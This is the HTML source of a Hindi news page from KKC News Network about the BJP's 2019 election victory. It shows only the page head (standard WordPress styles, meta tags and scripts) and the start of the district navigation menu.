

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.khabrokichaupal.com/2019/05/24/district/lucknow/7766/
body_size: 32221
content:
<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>महासंग्राम ! मोदी की महाप्रलय ने रच डाली भाजपाई जीत की महागाथा &#8211; KKC News Network</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="KKC News Network &raquo; Feed" href="https://www.khabrokichaupal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KKC News Network &raquo; Comments Feed" href="https://www.khabrokichaupal.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="KKC News Network &raquo; महासंग्राम ! मोदी की महाप्रलय ने रच डाली भाजपाई जीत की महागाथा Comments Feed" href="https://www.khabrokichaupal.com/2019/05/24/district/lucknow/7766/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.khabrokichaupal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.khabrokichaupal.com%2F2019%2F05%2F24%2Fdistrict%2Flucknow%2F7766%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.khabrokichaupal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.khabrokichaupal.com%2F2019%2F05%2F24%2Fdistrict%2Flucknow%2F7766%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://www.khabrokichaupal.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.khabrokichaupal.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.khabrokichaupal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rv-style-css' href='https://www.khabrokichaupal.com/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://www.khabrokichaupal.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.khabrokichaupal.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://www.khabrokichaupal.com/wp-content/themes/covernews/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-modal-css-css' href='https://c0.wp.com/p/jetpack/15.4/modules/subscriptions/subscribe-modal/subscribe-modal.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.khabrokichaupal.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js" id="responsive-voice-js"></script>
<script type="text/javascript" src="https://www.khabrokichaupal.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.9" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.khabrokichaupal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.khabrokichaupal.com/wp-json/wp/v2/posts/7766" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.khabrokichaupal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/pac6S6-21g' />
   <script type="text/javascript">
   var _gaq = _gaq || [];
   _gaq.push(['_setAccount', 'UA-157536171-1']);
   _gaq.push(['_trackPageview']);
   (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
   })();
   </script>
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://www.khabrokichaupal.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style>	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.khabrokichaupal.com/xmlrpc.php"><meta name="generator" content="Elementor 3.27.5; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="description" content="स्मृति ने अमेठी में की राहुल की दुर्गति तो महागठबंधन भी औकात में,मोदी अमित शाह की जोड़ी ने फिर किया कमाल ,विपक्ष के सपने हुए हलाल। कृष्ण कुमार द्विवेदी(राजू भैया) राजरंग 2019 ! प्रधानमंत्री नरेंद्र मोदी के मैजिक ने देश में भाजपा की ऐसी महाप्रलय मचाई कि आज भगवा साम्राज्य की ऐतिहासिक महागाथा देश के&hellip;" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="महासंग्राम ! मोदी की महाप्रलय ने रच डाली भाजपाई जीत की महागाथा" />
<meta property="og:url" content="https://www.khabrokichaupal.com/2019/05/24/district/lucknow/7766/" />
<meta property="og:description" content="स्मृति ने अमेठी में की राहुल की दुर्गति तो महागठबंधन भी औकात में,मोदी अमित शाह की जोड़ी ने फिर किया कमाल ,विपक्ष के सपने हुए हलाल। कृष्ण कुमार द्विवेदी(राजू भैया) राजरंग 2019 ! प्रधानमंत्री नरेंद्र…" />
<meta property="article:published_time" content="2019-05-24T03:48:00+00:00" />
<meta property="article:modified_time" content="2019-12-03T01:57:43+00:00" />
<meta property="og:site_name" content="KKC News Network" />
<meta property="og:image" content="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/05/PicsArt_05-24-09.24.19.jpg?fit=916%2C720&#038;ssl=1" />
<meta property="og:image:width" content="916" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="महासंग्राम ! मोदी की महाप्रलय ने रच डाली भाजपाई जीत की महागाथा" />
<meta name="twitter:image" content="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/05/PicsArt_05-24-09.24.19.jpg?fit=916%2C720&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=135%2C135&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=135%2C135&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2017/10/cropped-khab-3.png?fit=135%2C135&#038;ssl=1" />
<link rel='stylesheet' id='wp-block-heading-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/heading/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-group-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/group/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-group-theme-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/group/theme.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://c0.wp.com/c/6.9/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-block-subscriptions-css' href='https://www.khabrokichaupal.com/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false&#038;ver=15.4' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7766 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-covernews default-content-layout default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default full-width-content elementor-default elementor-kit-25382">
    
    
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <div class="header-layout-1">
            <div class="top-masthead">

            <div class="container">
                <div class="row">
                                            <div class="col-xs-12 col-sm-12 col-md-8 device-center">
                                                            <span class="topbar-date">
                                    January 31, 2026                                </span>

                            
                                                    </div>
                                                        </div>
            </div>
        </div> <!--    Topbar Ends-->
        <header id="masthead" class="site-header">
                <div class="masthead-banner "   >
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                        <div class="site-branding">
                            <a href="https://www.khabrokichaupal.com/" class="custom-logo-link" rel="home"><img width="150" height="92" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" class="custom-logo" alt="KKC News Network" decoding="async" data-attachment-id="9976" data-permalink="https://www.khabrokichaupal.com/cropped-webp-net-resizeimage-jpg-2/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-orig-size="150,92" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-Webp.net-resizeimage.jpg" data-image-description="&lt;p&gt;https://www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" /></a>                                <p class="site-title font-family-1">
                                    <a href="https://www.khabrokichaupal.com/" rel="home">KKC News Network</a>
                                </p>
                            
                                                    </div>
                    </div>
                    <div class="col-md-8">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">

                            <div class="main-navigation-container-items-wrapper">

                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                    <a href="https://www.khabrokichaupal.com/" class="custom-logo-link" rel="home"><img width="150" height="92" src="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" class="custom-logo" alt="KKC News Network" decoding="async" data-attachment-id="9976" data-permalink="https://www.khabrokichaupal.com/cropped-webp-net-resizeimage-jpg-2/" data-orig-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-orig-size="150,92" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-Webp.net-resizeimage.jpg" data-image-description="&lt;p&gt;https://www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" data-large-file="https://i0.wp.com/www.khabrokichaupal.com/wp-content/uploads/2019/09/cropped-Webp.net-resizeimage.jpg?fit=150%2C92&amp;ssl=1" /></a>                                    <p class="site-title font-family-1">
                                        <a href="https://www.khabrokichaupal.com/" rel="home">KKC News Network</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-27"><a href="https://www.khabrokichaupal.com/main-news/">प्रमुख ख़बरें</a></li>
<li class="page_item page-item-29 page_item_has_children"><a href="https://www.khabrokichaupal.com/district/">जिला</a>
<ul class='children'>
	<li class="page_item page-item-3423"><a href="https://www.khabrokichaupal.com/district/amethi/">अमेठी</a></li>
	<li class="page_item page-item-3419"><a href="https://www.khabrokichaupal.com/district/ambedkar-nagar/">अम्बेडकर नगर</a></li>
	<li class="page_item page-item-3435"><a href="https://www.khabrokichaupal.com/district/unnao/">उन्नाव</a></li>
	<li class="page_item page-item-3433"><a href="https://www.khabrokichaupal.com/district/kanpur/">कानपुर</a></li>
	<li class="page_item page-item-3427"><a href="https://www.khabrokichaupal.com/district/gonda/">गोंडा</a></li>
	<li class="page_item page-item-3425"><a href="https://www.khabrokichaupal.com/district/gorakhpur/">गोरखपुर</a></li>
	<li class="page_item page-item-3429"><a href="https://www.khabrokichaupal.com/district/pratapgarh/">प्रतापगढ़</a></li>
	<li class="page_item page-item-3431"><a href="https://www.khabrokichaupal.com/district/prayagraj/">प्रयागराज</a></li>
